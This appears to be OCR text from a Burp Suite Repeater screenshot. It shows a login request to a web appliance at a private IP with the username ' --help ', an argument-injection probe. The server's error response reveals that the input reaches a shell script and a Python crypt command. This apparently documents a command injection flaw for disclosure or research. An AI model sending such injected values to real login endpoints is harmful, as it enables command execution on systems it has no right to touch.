 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' --help '
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:22:29 GMT
Connection: close
Content-Length: 427
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('null','$1$Usage: grep [OPTION]... PATTERN [FILE]...\n
^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
560 bytes | 220 millis